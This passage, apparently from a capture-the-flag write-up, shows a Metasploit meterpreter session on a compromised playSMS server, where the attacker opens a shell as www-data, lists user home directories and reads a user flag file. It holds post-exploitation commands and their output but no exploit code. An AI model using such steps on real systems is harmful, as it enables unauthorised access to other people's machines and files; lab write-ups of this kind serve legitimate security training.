 meterpreter > shell
Process 2507 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/html/playsms
cd /home
ls -la
total 16
drwxr-xr-x  4 root  root  4096 Sep 23 17:56 .
drwxr-xr-x 22 root  root  4096 Sep 23 17:16 ..
drwxr-xr-x  3 ayush ayush 4096 Sep 25 02:00 ayush
drwxr-xr-x  7 sahay sahay 4096 Sep 25 02:45 sahay
cd ayush
ls -la
total 36
drwxr-xr-x 3 ayush ayush 4096 Sep 25 02:00 .
drwxr-xr-x 4 root  root  4096 Sep 23 17:56 ..
-rw------- 1 ayush ayush 2781 Sep 25 02:47 .bash_history
-rw-r--r-- 1 ayush ayush  220 Sep 23 17:56 .bash_logout
-rw-r--r-- 1 ayush ayush 3771 Sep 23 17:56 .bashrc
drwxrwxr-x 2 ayush ayush 4096 Sep 25 02:43 .binary
-rw-r--r-- 1 ayush ayush  655 Sep 23 17:56 .profile
-rw-r--r-- 1 ayush ayush  965 Sep 25 01:58 .viminfo
-rwxr-xr-x 1 ayush ayush   33 Sep 25 01:58 user.txt
cat user.txt
2ab95